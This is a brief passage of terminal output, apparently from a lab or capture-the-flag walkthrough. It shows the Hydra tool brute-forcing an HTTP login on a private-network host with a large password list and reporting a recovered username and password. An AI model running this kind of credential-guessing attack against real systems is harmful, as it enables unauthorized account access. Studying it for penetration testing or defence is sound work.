 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 2] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-24 01:05:21
root@Kali:/home#